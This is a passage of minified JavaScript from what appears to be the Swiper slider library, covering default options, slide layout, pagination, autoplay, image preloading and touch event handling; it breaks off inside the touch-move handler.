,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},g=e&&e.virtualTranslate;e=e||{};var h={};for(var i in e)if("object"!=typeof e[i]||null===e[i]||(e[i].nodeType||e[i]===window||e[i]===document||"undefined"!=typeof c&&e[i]instanceof c||"undefined"!=typeof jQuery&&e[i]instanceof jQuery))h[i]=e[i];else{h[i]={};for(var j in e[i])h[i][j]=e[i][j]}for(var k in f)if("undefined"==typeof e[k])e[k]=f[k];else if("object"==typeof e[k])for(var l in f[k])"undefined"==typeof e[k][l]&&(e[k][l]=f[k][l]);var m=this;if(m.params=e,m.originalParams=h,m.classNames=[],"undefined"!=typeof a&&"undefined"!=typeof c&&(a=c),("undefined"!=typeof a||(a="undefined"==typeof c?window.Dom7||window.Zepto||window.jQuery:c))&&(m.$=a,m.currentBreakpoint=void 0,m.getActiveBreakpoint=function(){if(!m.params.breakpoints)return!1;var c,a=!1,b=[];for(c in m.params.breakpoints)m.params.breakpoints.hasOwnProperty(c)&&b.push(c);b.sort(function(a,b){return parseInt(a,10)>parseInt(b,10)});for(var d=0;d<b.length;d++)c=b[d],c>=window.innerWidth&&!a&&(a=c);return a||"max"},m.setBreakpoint=function(){var a=m.getActiveBreakpoint();if(a&&m.currentBreakpoint!==a){var b=a in m.params.breakpoints?m.params.breakpoints[a]:m.originalParams,c=m.params.loop&&b.slidesPerView!==m.params.slidesPerView;for(var d in b)m.params[d]=b[d];m.currentBreakpoint=a,c&&m.destroyLoop&&m.reLoop(!0)}},m.params.breakpoints&&m.setBreakpoint(),m.container=a(d),0!==m.container.length)){if(m.container.length>1){var n=[];return m.container.each(function(){n.push(new b(this,e))}),n}m.container[0].swiper=m,m.container.data("swiper",m),m.classNames.push(m.params.containerModifierClass+m.params.direction),m.params.freeMode&&m.classNames.push(m.params.containerModifierClass+"free-mode"),m.support.flexbox||(m.classNames.push(m.params.containerModifierClass+"no-flexbox"),m.params.slidesPerColumn=1),m.params.autoHeight&&m.classNames.push(m.params.containerModifierClass+"autoheight"),(m.params.parallax||m.params.watchSlidesVisibility)&&(m.params.watchSlidesProgress=!0),m.params.touchReleaseOnEdges&&(m.params.resistanceRatio=0),["cube","coverflow","flip"].indexOf(m.params.effect)>=0&&(m.support.transforms3d?(m.params.watchSlidesProgress=!0,m.classNames.push(m.params.containerModifierClass+"3d")):m.params.effect="slide"),"slide"!==m.params.effect&&m.classNames.push(m.params.containerModifierClass+m.params.effect),"cube"===m.params.effect&&(m.params.resistanceRatio=0,m.params.slidesPerView=1,m.params.slidesPerColumn=1,m.params.slidesPerGroup=1,m.params.centeredSlides=!1,m.params.spaceBetween=0,m.params.virtualTranslate=!0,m.params.setWrapperSize=!1),"fade"!==m.params.effect&&"flip"!==m.params.effect||(m.params.slidesPerView=1,m.params.slidesPerColumn=1,m.params.slidesPerGroup=1,m.params.watchSlidesProgress=!0,m.params.spaceBetween=0,m.params.setWrapperSize=!1,"undefined"==typeof g&&(m.params.virtualTranslate=!0)),m.params.grabCursor&&m.support.touch&&(m.params.grabCursor=!1),m.wrapper=m.container.children("."+m.params.wrapperClass),m.params.pagination&&(m.paginationContainer=a(m.params.pagination),m.params.uniqueNavElements&&"string"==typeof m.params.pagination&&m.paginationContainer.length>1&&1===m.container.find(m.params.pagination).length&&(m.paginationContainer=m.container.find(m.params.pagination)),"bullets"===m.params.paginationType&&m.params.paginationClickable?m.paginationContainer.addClass(m.params.paginationModifierClass+"clickable"):m.params.paginationClickable=!1,m.paginationContainer.addClass(m.params.paginationModifierClass+m.params.paginationType)),(m.params.nextButton||m.params.prevButton)&&(m.params.nextButton&&(m.nextButton=a(m.params.nextButton),m.params.uniqueNavElements&&"string"==typeof m.params.nextButton&&m.nextButton.length>1&&1===m.container.find(m.params.nextButton).length&&(m.nextButton=m.container.find(m.params.nextButton))),m.params.prevButton&&(m.prevButton=a(m.params.prevButton),m.params.uniqueNavElements&&"string"==typeof m.params.prevButton&&m.prevButton.length>1&&1===m.container.find(m.params.prevButton).length&&(m.prevButton=m.container.find(m.params.prevButton)))),m.isHorizontal=function(){return"horizontal"===m.params.direction},m.rtl=m.isHorizontal()&&("rtl"===m.container[0].dir.toLowerCase()||"rtl"===m.container.css("direction")),m.rtl&&m.classNames.push(m.params.containerModifierClass+"rtl"),m.rtl&&(m.wrongRTL="-webkit-box"===m.wrapper.css("display")),m.params.slidesPerColumn>1&&m.classNames.push(m.params.containerModifierClass+"multirow"),m.device.android&&m.classNames.push(m.params.containerModifierClass+"android"),m.container.addClass(m.classNames.join(" ")),m.translate=0,m.progress=0,m.velocity=0,m.lockSwipeToNext=function(){m.params.allowSwipeToNext=!1,m.params.allowSwipeToPrev===!1&&m.params.grabCursor&&m.unsetGrabCursor()},m.lockSwipeToPrev=function(){m.params.allowSwipeToPrev=!1,m.params.allowSwipeToNext===!1&&m.params.grabCursor&&m.unsetGrabCursor()},m.lockSwipes=function(){m.params.allowSwipeToNext=m.params.allowSwipeToPrev=!1,m.params.grabCursor&&m.unsetGrabCursor()},m.unlockSwipeToNext=function(){m.params.allowSwipeToNext=!0,m.params.allowSwipeToPrev===!0&&m.params.grabCursor&&m.setGrabCursor()},m.unlockSwipeToPrev=function(){m.params.allowSwipeToPrev=!0,m.params.allowSwipeToNext===!0&&m.params.grabCursor&&m.setGrabCursor()},m.unlockSwipes=function(){m.params.allowSwipeToNext=m.params.allowSwipeToPrev=!0,m.params.grabCursor&&m.setGrabCursor()},m.setGrabCursor=function(a){m.container[0].style.cursor="move",m.container[0].style.cursor=a?"-webkit-grabbing":"-webkit-grab",m.container[0].style.cursor=a?"-moz-grabbin":"-moz-grab",m.container[0].style.cursor=a?"grabbing":"grab"},m.unsetGrabCursor=function(){m.container[0].style.cursor=""},m.params.grabCursor&&m.setGrabCursor(),m.imagesToLoad=[],m.imagesLoaded=0,m.loadImage=function(a,b,c,d,e,f){function h(){f&&f()}var g;a.complete&&e?h():b?(g=new window.Image,g.onload=h,g.onerror=h,d&&(g.sizes=d),c&&(g.srcset=c),b&&(g.src=b)):h()},m.preloadImages=function(){function a(){"undefined"!=typeof m&&null!==m&&m&&(void 0!==m.imagesLoaded&&m.imagesLoaded++,m.imagesLoaded===m.imagesToLoad.length&&(m.params.updateOnImagesReady&&m.update(),m.emit("onImagesReady",m)))}m.imagesToLoad=m.container.find("img");for(var b=0;b<m.imagesToLoad.length;b++)m.loadImage(m.imagesToLoad[b],m.imagesToLoad[b].currentSrc||m.imagesToLoad[b].getAttribute("src"),m.imagesToLoad[b].srcset||m.imagesToLoad[b].getAttribute("srcset"),m.imagesToLoad[b].sizes||m.imagesToLoad[b].getAttribute("sizes"),!0,a)},m.autoplayTimeoutId=void 0,m.autoplaying=!1,m.autoplayPaused=!1,m.startAutoplay=function(){return"undefined"==typeof m.autoplayTimeoutId&&(!!m.params.autoplay&&(!m.autoplaying&&(m.autoplaying=!0,m.emit("onAutoplayStart",m),void p())))},m.stopAutoplay=function(a){m.autoplayTimeoutId&&(m.autoplayTimeoutId&&clearTimeout(m.autoplayTimeoutId),m.autoplaying=!1,m.autoplayTimeoutId=void 0,m.emit("onAutoplayStop",m))},m.pauseAutoplay=function(a){m.autoplayPaused||(m.autoplayTimeoutId&&clearTimeout(m.autoplayTimeoutId),m.autoplayPaused=!0,0===a?(m.autoplayPaused=!1,p()):m.wrapper.transitionEnd(function(){m&&(m.autoplayPaused=!1,m.autoplaying?p():m.stopAutoplay())}))},m.minTranslate=function(){return-m.snapGrid[0]},m.maxTranslate=function(){return-m.snapGrid[m.snapGrid.length-1]},m.updateAutoHeight=function(){var c,a=[],b=0;if("auto"!==m.params.slidesPerView&&m.params.slidesPerView>1)for(c=0;c<Math.ceil(m.params.slidesPerView);c++){var d=m.activeIndex+c;if(d>m.slides.length)break;a.push(m.slides.eq(d)[0])}else a.push(m.slides.eq(m.activeIndex)[0]);for(c=0;c<a.length;c++)if("undefined"!=typeof a[c]){var e=a[c].offsetHeight;b=e>b?e:b}b&&m.wrapper.css("height",b+"px")},m.updateContainerSize=function(){var a,b;a="undefined"!=typeof m.params.width?m.params.width:m.container[0].clientWidth,b="undefined"!=typeof m.params.height?m.params.height:m.container[0].clientHeight,0===a&&m.isHorizontal()||0===b&&!m.isHorizontal()||(a=a-parseInt(m.container.css("padding-left"),10)-parseInt(m.container.css("padding-right"),10),b=b-parseInt(m.container.css("padding-top"),10)-parseInt(m.container.css("padding-bottom"),10),m.width=a,m.height=b,m.size=m.isHorizontal()?m.width:m.height)},m.updateSlidesSize=function(){m.slides=m.wrapper.children("."+m.params.slideClass),m.snapGrid=[],m.slidesGrid=[],m.slidesSizesGrid=[];var c,a=m.params.spaceBetween,b=-m.params.slidesOffsetBefore,d=0,e=0;if("undefined"!=typeof m.size){"string"==typeof a&&a.indexOf("%")>=0&&(a=parseFloat(a.replace("%",""))/100*m.size),m.virtualSize=-a,m.rtl?m.slides.css({marginLeft:"",marginTop:""}):m.slides.css({marginRight:"",marginBottom:""});var f;m.params.slidesPerColumn>1&&(f=Math.floor(m.slides.length/m.params.slidesPerColumn)===m.slides.length/m.params.slidesPerColumn?m.slides.length:Math.ceil(m.slides.length/m.params.slidesPerColumn)*m.params.slidesPerColumn,"auto"!==m.params.slidesPerView&&"row"===m.params.slidesPerColumnFill&&(f=Math.max(f,m.params.slidesPerView*m.params.slidesPerColumn)));var g,h=m.params.slidesPerColumn,i=f/h,j=i-(m.params.slidesPerColumn*i-m.slides.length);for(c=0;c<m.slides.length;c++){g=0;var k=m.slides.eq(c);if(m.params.slidesPerColumn>1){var l,n,p;"column"===m.params.slidesPerColumnFill?(n=Math.floor(c/h),p=c-n*h,(n>j||n===j&&p===h-1)&&++p>=h&&(p=0,n++),l=n+p*f/h,k.css({"-webkit-box-ordinal-group":l,"-moz-box-ordinal-group":l,"-ms-flex-order":l,"-webkit-order":l,order:l})):(p=Math.floor(c/i),n=c-p*i),k.css("margin-"+(m.isHorizontal()?"top":"left"),0!==p&&m.params.spaceBetween&&m.params.spaceBetween+"px").attr("data-swiper-column",n).attr("data-swiper-row",p)}"none"!==k.css("display")&&("auto"===m.params.slidesPerView?(g=m.isHorizontal()?k.outerWidth(!0):k.outerHeight(!0),m.params.roundLengths&&(g=o(g))):(g=(m.size-(m.params.slidesPerView-1)*a)/m.params.slidesPerView,m.params.roundLengths&&(g=o(g)),m.isHorizontal()?m.slides[c].style.width=g+"px":m.slides[c].style.height=g+"px"),m.slides[c].swiperSlideSize=g,m.slidesSizesGrid.push(g),m.params.centeredSlides?(b=b+g/2+d/2+a,0===c&&(b=b-m.size/2-a),Math.abs(b)<.001&&(b=0),e%m.params.slidesPerGroup===0&&m.snapGrid.push(b),m.slidesGrid.push(b)):(e%m.params.slidesPerGroup===0&&m.snapGrid.push(b),m.slidesGrid.push(b),b=b+g+a),m.virtualSize+=g+a,d=g,e++)}m.virtualSize=Math.max(m.virtualSize,m.size)+m.params.slidesOffsetAfter;var q;if(m.rtl&&m.wrongRTL&&("slide"===m.params.effect||"coverflow"===m.params.effect)&&m.wrapper.css({width:m.virtualSize+m.params.spaceBetween+"px"}),m.support.flexbox&&!m.params.setWrapperSize||(m.isHorizontal()?m.wrapper.css({width:m.virtualSize+m.params.spaceBetween+"px"}):m.wrapper.css({height:m.virtualSize+m.params.spaceBetween+"px"})),m.params.slidesPerColumn>1&&(m.virtualSize=(g+m.params.spaceBetween)*f,m.virtualSize=Math.ceil(m.virtualSize/m.params.slidesPerColumn)-m.params.spaceBetween,m.isHorizontal()?m.wrapper.css({width:m.virtualSize+m.params.spaceBetween+"px"}):m.wrapper.css({height:m.virtualSize+m.params.spaceBetween+"px"}),m.params.centeredSlides)){for(q=[],c=0;c<m.snapGrid.length;c++)m.snapGrid[c]<m.virtualSize+m.snapGrid[0]&&q.push(m.snapGrid[c]);m.snapGrid=q}if(!m.params.centeredSlides){for(q=[],c=0;c<m.snapGrid.length;c++)m.snapGrid[c]<=m.virtualSize-m.size&&q.push(m.snapGrid[c]);m.snapGrid=q,Math.floor(m.virtualSize-m.size)-Math.floor(m.snapGrid[m.snapGrid.length-1])>1&&m.snapGrid.push(m.virtualSize-m.size)}0===m.snapGrid.length&&(m.snapGrid=[0]),0!==m.params.spaceBetween&&(m.isHorizontal()?m.rtl?m.slides.css({marginLeft:a+"px"}):m.slides.css({marginRight:a+"px"}):m.slides.css({marginBottom:a+"px"})),m.params.watchSlidesProgress&&m.updateSlidesOffset()}},m.updateSlidesOffset=function(){for(var a=0;a<m.slides.length;a++)m.slides[a].swiperSlideOffset=m.isHorizontal()?m.slides[a].offsetLeft:m.slides[a].offsetTop},m.currentSlidesPerView=function(){var b,c,a=1;if(m.params.centeredSlides){var e,d=m.slides[m.activeIndex].swiperSlideSize;for(b=m.activeIndex+1;b<m.slides.length;b++)m.slides[b]&&!e&&(d+=m.slides[b].swiperSlideSize,a++,d>m.size&&(e=!0));for(c=m.activeIndex-1;c>=0;c--)m.slides[c]&&!e&&(d+=m.slides[c].swiperSlideSize,a++,d>m.size&&(e=!0))}else for(b=m.activeIndex+1;b<m.slides.length;b++)m.slidesGrid[b]-m.slidesGrid[m.activeIndex]<m.size&&a++;return a},m.updateSlidesProgress=function(a){if("undefined"==typeof a&&(a=m.translate||0),0!==m.slides.length){"undefined"==typeof m.slides[0].swiperSlideOffset&&m.updateSlidesOffset();var b=-a;m.rtl&&(b=a),m.slides.removeClass(m.params.slideVisibleClass);for(var c=0;c<m.slides.length;c++){var d=m.slides[c],e=(b+(m.params.centeredSlides?m.minTranslate():0)-d.swiperSlideOffset)/(d.swiperSlideSize+m.params.spaceBetween);if(m.params.watchSlidesVisibility){var f=-(b-d.swiperSlideOffset),g=f+m.slidesSizesGrid[c],h=f>=0&&f<m.size||g>0&&g<=m.size||f<=0&&g>=m.size;h&&m.slides.eq(c).addClass(m.params.slideVisibleClass)}d.progress=m.rtl?-e:e}}},m.updateProgress=function(a){"undefined"==typeof a&&(a=m.translate||0);var b=m.maxTranslate()-m.minTranslate(),c=m.isBeginning,d=m.isEnd;0===b?(m.progress=0,m.isBeginning=m.isEnd=!0):(m.progress=(a-m.minTranslate())/b,m.isBeginning=m.progress<=0,m.isEnd=m.progress>=1),m.isBeginning&&!c&&m.emit("onReachBeginning",m),m.isEnd&&!d&&m.emit("onReachEnd",m),m.params.watchSlidesProgress&&m.updateSlidesProgress(a),m.emit("onProgress",m,m.progress)},m.updateActiveIndex=function(){var b,c,d,a=m.rtl?m.translate:-m.translate;for(c=0;c<m.slidesGrid.length;c++)"undefined"!=typeof m.slidesGrid[c+1]?a>=m.slidesGrid[c]&&a<m.slidesGrid[c+1]-(m.slidesGrid[c+1]-m.slidesGrid[c])/2?b=c:a>=m.slidesGrid[c]&&a<m.slidesGrid[c+1]&&(b=c+1):a>=m.slidesGrid[c]&&(b=c);m.params.normalizeSlideIndex&&(b<0||"undefined"==typeof b)&&(b=0),d=Math.floor(b/m.params.slidesPerGroup),d>=m.snapGrid.length&&(d=m.snapGrid.length-1),b!==m.activeIndex&&(m.snapIndex=d,m.previousIndex=m.activeIndex,m.activeIndex=b,m.updateClasses(),m.updateRealIndex())},m.updateRealIndex=function(){m.realIndex=parseInt(m.slides.eq(m.activeIndex).attr("data-swiper-slide-index")||m.activeIndex,10)},m.updateClasses=function(){m.slides.removeClass(m.params.slideActiveClass+" "+m.params.slideNextClass+" "+m.params.slidePrevClass+" "+m.params.slideDuplicateActiveClass+" "+m.params.slideDuplicateNextClass+" "+m.params.slideDuplicatePrevClass);var b=m.slides.eq(m.activeIndex);b.addClass(m.params.slideActiveClass),e.loop&&(b.hasClass(m.params.slideDuplicateClass)?m.wrapper.children("."+m.params.slideClass+":not(."+m.params.slideDuplicateClass+')[data-swiper-slide-index="'+m.realIndex+'"]').addClass(m.params.slideDuplicateActiveClass).next().addClass(m.params.slideNextClass):m.wrapper.children("."+m.params.slideClass+"."+m.params.slideDuplicateClass+'[data-swiper-slide-index="'+m.realIndex+'"]').addClass(m.params.slideDuplicateActiveClass).prev().addClass(m.params.slidePrevClass));var c=b.next("."+m.params.slideClass).addClass(m.params.slideNextClass);m.params.loop&&0===c.length&&(c=m.slides.eq(0),c.addClass(m.params.slideNextClass));var d=b.prev("."+m.params.slideClass).addClass(m.params.slidePrevClass);if(m.params.loop&&0===d.length&&(d=m.slides.eq(-1),d.addClass(m.params.slidePrevClass)),e.loop&&(c.hasClass(m.params.slideDuplicateClass)?m.wrapper.children("."+m.params.slideClass+":not(."+m.params.slideDuplicateClass+')[data-swiper-slide-index="'+c.attr("data-swiper-slide-index")+'"]').addClass(m.params.slideDuplicateNextClass):m.wrapper.children("."+m.params.slideClass+"."+m.params.slideDuplicateClass+'[data-swiper-slide-index="'+c.attr("data-swiper-slide-index")+'"]').addClass(m.params.slideDuplicateNextClass),d.hasClass(m.params.slideDuplicateClass)?m.wrapper.children("."+m.params.slideClass+":not(."+m.params.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(m.params.slideDuplicatePrevClass):m.wrapper.children("."+m.params.slideClass+"."+m.params.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(m.params.slideDuplicatePrevClass)),m.paginationContainer&&m.paginationContainer.length>0){var f,g=m.params.loop?Math.ceil((m.slides.length-2*m.loopedSlides)/m.params.slidesPerGroup):m.snapGrid.length;if(m.params.loop?(f=Math.ceil((m.activeIndex-m.loopedSlides)/m.params.slidesPerGroup),f>m.slides.length-1-2*m.loopedSlides&&(f-=m.slides.length-2*m.loopedSlides),f>g-1&&(f-=g),f<0&&"bullets"!==m.params.paginationType&&(f=g+f)):f="undefined"!=typeof m.snapIndex?m.snapIndex:m.activeIndex||0,"bullets"===m.params.paginationType&&m.bullets&&m.bullets.length>0&&(m.bullets.removeClass(m.params.bulletActiveClass),m.paginationContainer.length>1?m.bullets.each(function(){a(this).index()===f&&(a(this).addClass(m.params.bulletActiveClass),setTimeout(function(){a(this).addClass(m.params.bulletActiveClass+"-activated")},10))}):(m.bullets.eq(f).addClass(m.params.bulletActiveClass),setTimeout(function(){m.bullets.eq(f).addClass(m.params.bulletActiveClass+"-activated")},10))),"fraction"===m.params.paginationType&&(m.paginationContainer.find("."+m.params.paginationCurrentClass).text(f+1),m.paginationContainer.find("."+m.params.paginationTotalClass).text(g)),"progress"===m.params.paginationType){var h=(f+1)/g,i=h,j=1;m.isHorizontal()||(j=h,i=1),m.paginationContainer.find("."+m.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+i+") scaleY("+j+")").transition(m.params.speed)}"custom"===m.params.paginationType&&m.params.paginationCustomRender&&(m.paginationContainer.html(m.params.paginationCustomRender(m,f+1,g)),m.emit("onPaginationRendered",m,m.paginationContainer[0]))}m.params.loop||(m.params.prevButton&&m.prevButton&&m.prevButton.length>0&&(m.isBeginning?(m.prevButton.addClass(m.params.buttonDisabledClass),m.params.a11y&&m.a11y&&m.a11y.disable(m.prevButton)):(m.prevButton.removeClass(m.params.buttonDisabledClass),m.params.a11y&&m.a11y&&m.a11y.enable(m.prevButton))),m.params.nextButton&&m.nextButton&&m.nextButton.length>0&&(m.isEnd?(m.nextButton.addClass(m.params.buttonDisabledClass),m.params.a11y&&m.a11y&&m.a11y.disable(m.nextButton)):(m.nextButton.removeClass(m.params.buttonDisabledClass),m.params.a11y&&m.a11y&&m.a11y.enable(m.nextButton))))},m.updatePagination=function(){if(m.params.pagination&&m.paginationContainer&&m.paginationContainer.length>0){var a="";if("bullets"===m.params.paginationType){for(var b=m.params.loop?Math.ceil((m.slides.length-2*m.loopedSlides)/m.params.slidesPerGroup):m.snapGrid.length,c=0;c<b;c++)a+=m.params.paginationBulletRender?m.params.paginationBulletRender(m,c,m.params.bulletClass):"<"+m.params.paginationElement+' class="'+m.params.bulletClass+'"></'+m.params.paginationElement+">";m.paginationContainer.html(a),m.bullets=m.paginationContainer.find("."+m.params.bulletClass),m.params.paginationClickable&&m.params.a11y&&m.a11y&&m.a11y.initPagination()}"fraction"===m.params.paginationType&&(a=m.params.paginationFractionRender?m.params.paginationFractionRender(m,m.params.paginationCurrentClass,m.params.paginationTotalClass):'<span class="'+m.params.paginationCurrentClass+'"></span> / <span class="'+m.params.paginationTotalClass+'"></span>',m.paginationContainer.html(a)),"progress"===m.params.paginationType&&(a=m.params.paginationProgressRender?m.params.paginationProgressRender(m,m.params.paginationProgressbarClass):'<span class="'+m.params.paginationProgressbarClass+'"></span>',m.paginationContainer.html(a)),"custom"!==m.params.paginationType&&m.emit("onPaginationRendered",m,m.paginationContainer[0])}},m.update=function(a){function b(){m.rtl?-m.translate:m.translate;d=Math.min(Math.max(m.translate,m.maxTranslate()),m.minTranslate()),m.setWrapperTranslate(d),m.updateActiveIndex(),m.updateClasses()}if(m)if(m.updateContainerSize(),m.updateSlidesSize(),m.updateProgress(),m.updatePagination(),m.updateClasses(),m.params.scrollbar&&m.scrollbar&&m.scrollbar.set(),a){var c,d;m.controller&&m.controller.spline&&(m.controller.spline=void 0),m.params.freeMode?(b(),m.params.autoHeight&&m.updateAutoHeight()):(c=("auto"===m.params.slidesPerView||m.params.slidesPerView>1)&&m.isEnd&&!m.params.centeredSlides?m.slideTo(m.slides.length-1,0,!1,!0):m.slideTo(m.activeIndex,0,!1,!0),c||b())}else m.params.autoHeight&&m.updateAutoHeight()},m.onResize=function(a){m.params.breakpoints&&m.setBreakpoint();var b=m.params.allowSwipeToPrev,c=m.params.allowSwipeToNext;m.params.allowSwipeToPrev=m.params.allowSwipeToNext=!0,m.updateContainerSize(),m.updateSlidesSize(),("auto"===m.params.slidesPerView||m.params.freeMode||a)&&m.updatePagination(),m.params.scrollbar&&m.scrollbar&&m.scrollbar.set(),m.controller&&m.controller.spline&&(m.controller.spline=void 0);var d=!1;if(m.params.freeMode){var e=Math.min(Math.max(m.translate,m.maxTranslate()),m.minTranslate());m.setWrapperTranslate(e),m.updateActiveIndex(),m.updateClasses(),m.params.autoHeight&&m.updateAutoHeight()}else m.updateClasses(),d=("auto"===m.params.slidesPerView||m.params.slidesPerView>1)&&m.isEnd&&!m.params.centeredSlides?m.slideTo(m.slides.length-1,0,!1,!0):m.slideTo(m.activeIndex,0,!1,!0);m.params.lazyLoading&&!d&&m.lazy&&m.lazy.load(),m.params.allowSwipeToPrev=b,m.params.allowSwipeToNext=c},m.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"},window.navigator.pointerEnabled?m.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(m.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),m.touchEvents={start:m.support.touch||!m.params.simulateTouch?"touchstart":m.touchEventsDesktop.start,move:m.support.touch||!m.params.simulateTouch?"touchmove":m.touchEventsDesktop.move,end:m.support.touch||!m.params.simulateTouch?"touchend":m.touchEventsDesktop.end},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===m.params.touchEventsTarget?m.container:m.wrapper).addClass("swiper-wp8-"+m.params.direction),m.initEvents=function(a){var b=a?"off":"on",c=a?"removeEventListener":"addEventListener",d="container"===m.params.touchEventsTarget?m.container[0]:m.wrapper[0],f=m.support.touch?d:document,g=!!m.params.nested;if(m.browser.ie)d[c](m.touchEvents.start,m.onTouchStart,!1),f[c](m.touchEvents.move,m.onTouchMove,g),f[c](m.touchEvents.end,m.onTouchEnd,!1);else{if(m.support.touch){var h=!("touchstart"!==m.touchEvents.start||!m.support.passiveListener||!m.params.passiveListeners)&&{passive:!0,capture:!1};d[c](m.touchEvents.start,m.onTouchStart,h),d[c](m.touchEvents.move,m.onTouchMove,g),d[c](m.touchEvents.end,m.onTouchEnd,h)}(e.simulateTouch&&!m.device.ios&&!m.device.android||e.simulateTouch&&!m.support.touch&&m.device.ios)&&(d[c]("mousedown",m.onTouchStart,!1),document[c]("mousemove",m.onTouchMove,g),document[c]("mouseup",m.onTouchEnd,!1))}window[c]("resize",m.onResize),m.params.nextButton&&m.nextButton&&m.nextButton.length>0&&(m.nextButton[b]("click",m.onClickNext),m.params.a11y&&m.a11y&&m.nextButton[b]("keydown",m.a11y.onEnterKey)),m.params.prevButton&&m.prevButton&&m.prevButton.length>0&&(m.prevButton[b]("click",m.onClickPrev),m.params.a11y&&m.a11y&&m.prevButton[b]("keydown",m.a11y.onEnterKey)),m.params.pagination&&m.params.paginationClickable&&(m.paginationContainer[b]("click","."+m.params.bulletClass,m.onClickIndex),m.params.a11y&&m.a11y&&m.paginationContainer[b]("keydown","."+m.params.bulletClass,m.a11y.onEnterKey)),(m.params.preventClicks||m.params.preventClicksPropagation)&&d[c]("click",m.preventClicks,!0)},m.attachEvents=function(){m.initEvents()},m.detachEvents=function(){m.initEvents(!0)},m.allowClick=!0,m.preventClicks=function(a){m.allowClick||(m.params.preventClicks&&a.preventDefault(),m.params.preventClicksPropagation&&m.animating&&(a.stopPropagation(),a.stopImmediatePropagation()))},m.onClickNext=function(a){a.preventDefault(),m.isEnd&&!m.params.loop||m.slideNext()},m.onClickPrev=function(a){a.preventDefault(),m.isBeginning&&!m.params.loop||m.slidePrev()},m.onClickIndex=function(b){b.preventDefault();var c=a(this).index()*m.params.slidesPerGroup;m.params.loop&&(c+=m.loopedSlides),m.slideTo(c)},m.updateClickedSlide=function(b){var c=q(b,"."+m.params.slideClass),d=!1;if(c)for(var e=0;e<m.slides.length;e++)m.slides[e]===c&&(d=!0);if(!c||!d)return m.clickedSlide=void 0,void(m.clickedIndex=void 0);if(m.clickedSlide=c,m.clickedIndex=a(c).index(),m.params.slideToClickedSlide&&void 0!==m.clickedIndex&&m.clickedIndex!==m.activeIndex){var g,f=m.clickedIndex,i="auto"===m.params.slidesPerView?m.currentSlidesPerView():m.params.slidesPerView;if(m.params.loop){if(m.animating)return;g=parseInt(a(m.clickedSlide).attr("data-swiper-slide-index"),10),m.params.centeredSlides?f<m.loopedSlides-i/2||f>m.slides.length-m.loopedSlides+i/2?(m.fixLoop(),f=m.wrapper.children("."+m.params.slideClass+'[data-swiper-slide-index="'+g+'"]:not(.'+m.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){m.slideTo(f)},0)):m.slideTo(f):f>m.slides.length-i?(m.fixLoop(),f=m.wrapper.children("."+m.params.slideClass+'[data-swiper-slide-index="'+g+'"]:not(.'+m.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){m.slideTo(f)},0)):m.slideTo(f)}else m.slideTo(f)}};var r,s,t,u,v,w,x,y,B,D,z="input, select, textarea, button, video",A=Date.now(),C=[];m.animating=!1,m.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var E,F;m.onTouchStart=function(b){if(b.originalEvent&&(b=b.originalEvent),E="touchstart"===b.type,E||!("which"in b)||3!==b.which){if(m.params.noSwiping&&q(b,"."+m.params.noSwipingClass))return void(m.allowClick=!0);if(!m.params.swipeHandler||q(b,m.params.swipeHandler)){var c=m.touches.currentX="touchstart"===b.type?b.targetTouches[0].pageX:b.pageX,d=m.touches.currentY="touchstart"===b.type?b.targetTouches[0].pageY:b.pageY;if(!(m.device.ios&&m.params.iOSEdgeSwipeDetection&&c<=m.params.iOSEdgeSwipeThreshold)){if(r=!0,s=!1,t=!0,v=void 0,F=void 0,m.touches.startX=c,m.touches.startY=d,u=Date.now(),m.allowClick=!0,m.updateContainerSize(),m.swipeDirection=void 0,m.params.threshold>0&&(y=!1),"touchstart"!==b.type){var e=!0;a(b.target).is(z)&&(e=!1),document.activeElement&&a(document.activeElement).is(z)&&document.activeElement.blur(),e&&b.preventDefault()}m.emit("onTouchStart",m,b)}}}},m.onTouchMove=function(b){if(b.originalEvent&&(b=b.originalEvent),!E||"mousemove"!==b.type){if(b.preventedByNestedSwiper)return m.touches.startX="touchmove"===b.type?b.targetTouches[0].pageX:b.pageX,void(m.touches.startY="touchmove"===b.type?b.targetTouches[0].pageY:b.pageY);if(m.params.onlyExternal)return 